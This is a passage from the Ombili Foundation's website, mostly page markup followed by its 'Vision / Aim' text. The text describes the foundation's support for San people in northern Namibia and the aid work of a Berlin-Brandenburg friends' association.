					<span class="djacc_btn-label">Dark contrast</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--light-contrast" title="Light contrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32">
						<g transform="translate(7 7)" fill="none" stroke="#fff" stroke-width="2">
							<circle cx="9" cy="9" r="9" stroke="none"/>
							<circle cx="9" cy="9" r="8" fill="none"/>
						</g>
						<rect width="2" height="5" rx="1" transform="translate(15)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(26.607 3.979) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(32 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(28.021 26.607) rotate(135)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(15 27)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(7.515 23.071) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(5 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(8.929 7.515) rotate(135)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Light contrast</span>
				</button>
			</li>
			
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--low-saturation" title="Low saturation">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,6,1.6V22.394A12,12,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Low saturation</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--high-saturation" title="High saturation">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12.006,12.006,0,0,1,17,1.088V22.911A12.006,12.006,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">High saturation</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-links" title="Highlight links">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="24" height="24" fill="none"/>
						<path d="M3.535,21.92a5.005,5.005,0,0,1,0-7.071L6.364,12.02a1,1,0,0,1,1.415,1.413L4.95,16.263a3,3,0,0,0,4.243,4.243l2.828-2.828h0a1,1,0,1,1,1.414,1.415L10.607,21.92a5,5,0,0,1-7.072,0Zm2.829-2.828a1,1,0,0,1,0-1.415L17.678,6.364a1,1,0,1,1,1.415,1.414L7.779,19.092a1,1,0,0,1-1.415,0Zm11.314-5.657a1,1,0,0,1,0-1.413l2.829-2.829A3,3,0,1,0,16.263,4.95L13.436,7.777h0a1,1,0,0,1-1.414-1.414l2.828-2.829a5,5,0,1,1,7.071,7.071l-2.828,2.828a1,1,0,0,1-1.415,0Z" transform="translate(-0.728 -0.728)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Highlight links</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-titles" title="Highlight headings">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="2" height="14" rx="1" transform="translate(5 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(10 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(17 5)" fill="#fff"/>
						<rect width="2" height="7" rx="1" transform="translate(12 11) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(19 5) rotate(90)" fill="#fff"/>
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
					</svg>
					<span class="djacc_btn-label">Highlight headings</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--screen-reader" title="Screen reader">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M2907.964,170h1.91l1.369-2.584,2.951,8.363,2.5-11.585L2919,170h2.132" transform="translate(-2902.548 -158)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
					</svg>
					<span class="djacc_btn-label">Screen reader</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--read-mode" title="Read mode">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
						<rect width="14" height="2" rx="1" transform="translate(5 7)" fill="#fff"/>
						<rect width="14" height="2" rx="1" transform="translate(5 11)" fill="#fff"/>
						<rect width="7" height="2" rx="1" transform="translate(5 15)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Read mode</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--zoom">
					<span class="djacc__label">Content scaling</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Decrease content size" title="Decrease content size">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Increase content size" title="Increase content size">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--font-size">
					<span class="djacc__label">Font size</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Decrease font size" title="Decrease font size">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Increase font size" title="Increase font size">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--line-height">
					<span class="djacc__label">Line height</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Decrease line height" title="Decrease line height">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Increase line height" title="Increase line height">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--letter-spacing">
					<span class="djacc__label">Letter spacing</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Decrease letter space" title="Decrease letter space">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Increase letter space" title="Increase letter space">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
		</ul>
	</div>
</section>
<div class="ttr_banner_header">
</div>
<div class="margin_collapsetop"></div>
<header id="ttr_header">
<div class="margin_collapsetop"></div>
<div id="ttr_header_inner">
<div class="ttr_title_position">
<h1 class="ttr_title_style">
OMBILI FOUNDATION</h1>
</div>
<div class="ttr_header_element_alignment container g-0">
<div class="ttr_images_container">
</div>
</div>
<div class="ttr_images_container">
<div class="ttr_header_logo ">
<img src="https://www.ombili.org/templates/ombili/logo.png" class="" />
</div>
</div>
</div>
</header>
<div class="ttr_banner_header">
</div>
<div class="ttr_banner_menu">
</div>
<div class="margin_collapsetop"></div>
<div id="ttr_menu"> 
<div class="margin_collapsetop"></div>
<nav class="navbar-default navbar-expand-md navbar">
<div id="ttr_menu_inner_in">
<div class="ttr_menu_element_alignment container g-0">
<div id="navigationmenu">
<div class="navbar-header">
<button id="nav-expander" data-bs-target="#nav_menu" data-bs-toggle="collapse" class="navbar-toggle" type="button">
<span class="ttr_menu_toggle_button">
<span class="sr-only">
</span>
<span class="icon-bar navbar-toggler-icon">
</span>
<span class="icon-bar navbar-toggler-icon">
</span>
<span class="icon-bar navbar-toggler-icon">
</span>
</span>
<span class="ttr_menu_button_text">
Menu
</span>
</button>
</div>
<div id="nav_menu" class="menu-center collapse navbar-collapse nav-menu">
<ul class="ttr_menu_items nav navbar-nav navbar-left ">
<li class="ttr_menu_items_parent dropdown"><a  class="ttr_menu_items_parent_link " href="/"  ><span class="menuchildicon"></span>Home</a><hr class="horiz_separator" /></li><li class="ttr_menu_items_parent dropdown"><a  class="ttr_menu_items_parent_link_arrow dropdown-toggle " href="/ombili-foundation" data-bs-toggle="dropdown" ><span class="menuchildicon"></span>OMBILI FOUNDATION</a><hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/ombili-foundation/history-timeline"  ><span class="menuchildicon"></span>History timeline</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/management"  ><span class="menuchildicon"></span>Management</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/san-in-ombili"  ><span class="menuchildicon"></span>San in Ombili</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/vision-aim"  ><span class="menuchildicon"></span>Vision / Aim</a><hr class="separator" /></li><li class="dropdown dropdown-submenu"><span
   class="separate subchild dropdown-toggle " data-bs-toggle="dropdown" >Organization</span>
<hr class="separator" /><ul role="menu" class="dropdown-menu sub-menu menu-dropdown-styles"><li ><a  href="/ombili-foundation/organization/management-board"  ><span class="menuchildicon"></span>Management &amp; board</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/organization/employment"  ><span class="menuchildicon"></span>Employment</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/organization/volonteers"  ><span class="menuchildicon"></span>Volonteers</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/organization/vistors"  ><span class="menuchildicon"></span>Vistors</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/organization/map"  ><span class="menuchildicon"></span>Map</a><hr class="separator" /></li></ul></li></ul></li><li class="ttr_menu_items_parent dropdown"><span
   class="ttr_menu_items_parent_link_arrow separator "  >Facilities</span>
<hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/facilities/clinic"  ><span class="menuchildicon"></span>Clinic</a><hr class="separator" /></li><li ><a  href="/facilities/cultural-center"  ><span class="menuchildicon"></span>Cultural center</a><hr class="separator" /></li><li ><a  href="/facilities/building-project"  ><span class="menuchildicon"></span>Building project</a><hr class="separator" /></li></ul></li><li class="ttr_menu_items_parent dropdown"><a  class="ttr_menu_items_parent_link_arrow dropdown-toggle " href="/education" data-bs-toggle="dropdown" ><span class="menuchildicon"></span>Education</a><hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/education/kindergarten"  ><span class="menuchildicon"></span>Kindergarten</a><hr class="separator" /></li><li ><a  href="/education/primary-school"  ><span class="menuchildicon"></span>Primary school</a><hr class="separator" /></li><li ><a  href="/education/hostel"  ><span class="menuchildicon"></span>Hostel</a><hr class="separator" /></li></ul></li><li class="ttr_menu_items_parent dropdown"><a  class="ttr_menu_items_parent_link_arrow dropdown-toggle " href="/agriculture" data-bs-toggle="dropdown" ><span class="menuchildicon"></span>Agriculture</a><hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/agriculture/ombili-garden"  ><span class="menuchildicon"></span>Ombili garden</a><hr class="separator" /></li><li ><a  href="/agriculture/animal-farming"  ><span class="menuchildicon"></span>Animal farming</a><hr class="separator" /></li></ul></li><li class="ttr_menu_items_parent dropdown"><a  class="ttr_menu_items_parent_link_arrow dropdown-toggle " href="/handicraft" data-bs-toggle="dropdown" ><span class="menuchildicon"></span>Handicraft</a><hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/handicraft/handicraft"  ><span class="menuchildicon"></span>Handicraft</a><hr class="separator" /></li></ul></li><li class="ttr_menu_items_parent dropdown"><span
   class="ttr_menu_items_parent_link_arrow separator "  >Information</span>
<hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/information/imprint"  ><span class="menuchildicon"></span>Imprint</a><hr class="separator" /></li><li ><a  href="/information/privacy"  ><span class="menuchildicon"></span>Privacy</a><hr class="separator" /></li><li ><a  href="/information/accessibility"  ><span class="menuchildicon"></span>Accessibility</a><hr class="separator" /></li><li ><a  href="https://freundeskreis-ombili.de/" target="_blank"  ><span class="menuchildicon"></span>Freundeskreis Ombili</a><hr class="separator" /></li></ul></li></ul>
<div style="clear: both;"></div>
 
</div>
</div>
</div>
<div class="ttr_images_container">
<div class="ttr_menu_logo">
</div>
</div>
</div>
</nav>
</div>
<div class="ttr_banner_menu">
</div>
<div class="margin_collapsetop"></div>
<div id="ttr_page"  class="container g-0">
<div id="ttr_content_and_sidebar_container">
<div id="ttr_content" class="zero_column">
<div id="ttr_content_margin">
<div class="margin_collapsetop"></div>
<div class="ttr_topcolumn_widget_container">
<div class="contenttopcolumn0">
<div class="cell1 col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-12">
<div>
<div class="topcolumn1">
<div class="ttr_block_parent"><div class="margin_collapsetop"></div><div class="ttr_block"><div class="margin_collapsetop"></div><div class="ttr_block_without_header"></div><div class="ttr_block_content"><div><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="4" tabindex="0" role="region" aria-label="Ombili Stiftung"><div id="n2-ss-4-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-4" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                    <div class="n2-ss-background-animation n2-ow"></div>
                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/header/header_stiftung_01.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/header/header_stiftung_02.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/header/header_stiftung_03.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/header/header_stiftung_04.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1120 336" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="6" data-slide-public-id="1" data-title="Heder Stiftung 01" class="n2-ss-slide n2-ow  n2-ss-slide-6"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Heder Stiftung 01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-bhBbYZWspqHe" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="18" data-slide-public-id="2" data-title="Heder Stiftung 02" class="n2-ss-slide n2-ow  n2-ss-slide-18"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Heder Stiftung 02</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-rs6APyc0zns5" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="19" data-slide-public-id="3" data-title="Heder Stiftung 03" class="n2-ss-slide n2-ow  n2-ss-slide-19"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Heder Stiftung 03</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-fJTS7OZmDMty" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="20" data-slide-public-id="4" data-title="Heder Stiftung 04" class="n2-ss-slide n2-ow  n2-ss-slide-20"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Heder Stiftung 04</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-U5dw8xMD4ABB" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div></div></div><div class="margin_collapsetop"></div></div>
</div>
</div>
</div>
<div class="d-xxl-block d-xl-block visible-lg-block d-lg-block visible-md-block d-md-block visible-sm-block d-sm-block visible-xs-block d-block" style="clear:both;width:0;"></div>
<div class=" d-xxl-block d-xl-block visible-lg-block d-lg-block visible-md-block d-md-block visible-sm-block d-sm-block visible-xs-block d-block" style="clear:both;"></div>
</div>
</div>
<div style="clear: both;"></div>
<div id="system-message-container" aria-live="polite"></div>

<div id="sp-page-builder" class="sp-page-builder  page-24 " x-data="easystoreProductList">

	
	

	
	<div class="page-content builder-container" x-data="easystoreProductDetails">

				<section id="section-id-1665575894546" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1665575894545"><div id="column-id-1665575894545" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1665575913390" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1665575913390" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><h2 class="sppb-addon-title">Vision / Aim </h2><div class="sppb-addon-content  ">The aim for the establishment of this project(Ombili foundation) was to provide a suitable home to the San people. To provide education and health care. Since Namibia was and is still moving to modern and commercial ways, the old ways of hunting and gathering for a living was fading. Ombili managements are holding hands to make sure this project runs for a longer period of time. It will need all the support and sponsorship it can get from anyone willing to assist in making sure that this wonderful ethnical group's inhabitant, culture and social recognition is not lost.</div></div></div></div></div></div></div></div></div></section><section id="section-id-1667321144388" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1667321144384"><div id="column-id-1667321144384" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1667322231503" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1667322231503" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img  class="sppb-img-responsive " src="/images/2022/11/01/vision_01.jpg"  alt="Image" title="" width="600" height="800" /></div></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1667321144385"><div id="column-id-1667321144385" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-dJ36DskoqhSV53shLmguG" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-dJ36DskoqhSV53shLmguG" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img  class="sppb-img-responsive " src="/images/2022/11/01/vision_02.jpg"  alt="Image" title="" width="321" height="215" /></div></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1667321144386"><div id="column-id-1667321144386" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-GbjStdIMZp8ngXAZU5g9B" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-GbjStdIMZp8ngXAZU5g9B" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img  class="sppb-img-responsive " src="/images/2022/11/01/vision_04.jpg"  alt="Image" title="" width="800" height="600" /></div></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1667321144387"><div id="column-id-1667321144387" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-uTVwUsg_ymw548R1Wpa5d" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-uTVwUsg_ymw548R1Wpa5d" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img  class="sppb-img-responsive " src="/images/2022/11/01/vison_03.jpg"  alt="Image" title="" width="500" height="250" /></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1667321144391" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1667321144389"><div id="column-id-1667321144389" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1667321322008" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1667321322008" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img  class="sppb-img-responsive " src="/images/2022/11/01/ombili_frau_01.jpg"  alt="Image" title="" width="200" height="150" /></div></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1667321144390"><div id="column-id-1667321144390" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1667321214810" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1667321214810" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  ">On the site of a former farm in Namibia, the Ombili Foundation is trying to enable the Khoi-San (Bushmen), who are threatened with extinction, to live in our world.<br><br>The aim is to preserve the centuries-old traditions of these indigenous African people in a changed environment. The project is supported in hygienic and medical as well as in social and educational matters by the "Freundeskreis Ombili Berlin- Brandenburg e.V.".<br><br>By Frauke von Versen<br></div></div></div></div></div></div></div></div></div></section><section id="section-id-1667321144403" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1667321144402"><div id="column-id-1667321144402" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1667321415961" class="sppb-addon-wrapper  addon-root-divider"><div id="sppb-addon-1667321415961" class="clearfix  "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border " role="none"></div></div></div></div><div id="sppb-addon-wrapper-1667321259973" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1667321259973" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>In September 2000 we, that is two married couples and a close friend, crossed Namibia in southwestern Africa with two pickup trucks. It is hardly possible to describe this impressive country with its endless expanses, spectacular landscapes, its eventful history and above all its interesting friendly people of different descent and skin color. However, the visit of the Ombili Foundation left the deepest impression on all of us. The Ombili Foundation is trying with great commitment to make life possible for a group of Khoisan (Bushmen) in the north of Namibia on the site of a former farm.</p><p>The San are the oldest known indigenous people of southern Africa, whose way of life has hardly changed over centuries and whose existence as a tribe is threatened with extinction. These hunter-gatherers of the Kalahari cannot survive in their traditional way of existence in our millennium. Due to the settlement structures with the division and fencing into farmland, the San's habitats for hunting and gathering roots, plants and nuts no longer exist.</p><p>It is difficult to make a smooth transition into modern times for a people who have lived completely different ways of life compared to our traditions for centuries. Also the enormous knowledge of these people about the connections in nature would disappear with their extinction.</p><p>The San lived in groups of about 30 people, moving through the vastness of the Kalahari with their belongings, which usually weighed only about 10 kilograms. Everything they killed in game and gathered in fruits was shared in the clan. We became very thoughtful as we gained insights into the San's philosophy of life. Surprisingly for our culture, the words "please" and "thank you" did not exist in the language of the San, because helping and supporting each other are taken for granted and no words are necessary. The San way of life consists in reducing life to the essentials. Wealth is not found in possessions but in the cohesion of the clan, in sharing with like-minded people.</p><p>Ombili, the name means peace, started his work in 1989 about 200 km north of the current location of the farm Hedwigslust. This farm was given to the Ombili project in 1990 by the then owner Klaus Mais-Rische. It gave 300 San a new home. The garden was cleared, grass huts were built by the San, mud bricks were made by the San themselves, a school, teacher houses and a community center were built. The first school classes began in 1993 and a kindergarten opened in 1994. Teaching is difficult because there are hardly any trained teachers who speak the San languages.</p><p>3,330 hectares of farmland are available to the Ombili community for growing millet, beans, gathering berries and fruits, horticulture and fruit-growing, timber extraction and cattle breeding.</p><p>Meanwhile, about 600 San live at Ombili in the three villages of Otjolo, Nepara and Olakula. They belong to the !Kung and Hai//om and speak their own language.</p><p>In 2004 the first mud houses were built and in January 2005 a dormitory was opened for the children of remote clans.</p><p>For medical care, a small outpatient clinic has been established, run by a San as an assistant nurse. From time to time, a nurse from Germany also worked on site, and doctors from the circle of friends from various specialties provided support primarily in prophylactic matters. Nurses from the state health service come to carry out vaccinations, for example, and state doctors carry out prophylactic eye examinations. A san of the foundation trained for this purpose is responsible for organizing tuberculosis diagnostics and therapy. The nearest doctor is in Tsumeb, about 90 kilometers away. The women give birth with the help of their tribal sisters (home births). Diarrhea, injuries, malaria and skin diseases are major problems. Life expectancy of the San was only 45 years in the past.</p><p>Impressed by the philosophy of life of the San and the great commitment of the staff of the Ombili Foundation, we five visitors (including three doctors) decided, while still on site, to do our utmost to support the community of Ombili, especially in the medical and hygienic field.<br>In November 2000, we founded the "Freundeskreis Gesundheit für Ombili Berlin Brandenburg e.V.", which, due to the expanded range of assistance, has been called "Freundeskreis Ombili Berlin - Brandenburg e.V." since 2019 and now has 23 members. Since then, we have been supporting specific work areas and projects in consultation with the foundation's staff.</p><p>Through our annual benefit concerts and other events, we were able to achieve a lot, not only that in the meantime every San has his own blanket, the children have shoes in the cold African winter, malaria diseases could be treated, mosquito nets and gauze windows were purchased for the dormitory, but also that with the help of numerous supporters and through sponsor runs of some schools in Germany for the Ombili elementary school two new classrooms, a library, three new teachers' apartments could be built, as well as a new tractor and a new pickup truck could be purchased for the foundation, which now replace the old, no longer functional vehicles. Twice, with the support of the German Air Force, it was possible to send donated relief supplies such as hospital textiles, towels, balls for the children and other items to Namibia. We also repeatedly organized and financed transports in overseas containers with relief goods such as school furniture for the new classrooms and the library and tables for the dining room of the hostel (boarding school). An additional big help is the regular provision of transport capacity by HILFE FÜR NAMIBIA e.V. from Peine-Röhrse with Hans-Werner Behrens and its 200 members.</p><p>Another way to help the San is by selling their handicrafts 